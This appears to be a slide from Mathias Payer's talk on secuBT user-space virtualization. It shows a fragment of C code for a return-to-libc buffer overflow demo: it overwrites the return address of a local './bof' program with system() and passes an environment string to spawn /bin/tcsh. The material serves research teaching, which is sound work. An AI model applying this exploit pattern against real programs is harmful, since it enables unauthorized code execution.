Demo time: exploit
#define SHELL 0xffffdfe9
#define SYSTEM 0x804836c
 ...
 char shell[] = "SHELL=/bin/tcsh";
 char *env[3] = { ldpreload, shell, 0 };
 for (i=0; i<RIPOFFSET; i++) buf[i]='A';
 *(int*)(buf+RIPOFFSET) = SYSTEM;
 *(int*)(buf+RETADDR) = 0x10c0ffee;
 *(int*)(buf+TARGETEXEC) = SHELL;
 buf[TARGETEXEC+4]=0;
 execle("./bof", "./bof",
    (const char*)&buf, (char *)0, env);
Demo time!
Mathias Payer: secuBT - User-Space Virtualization 35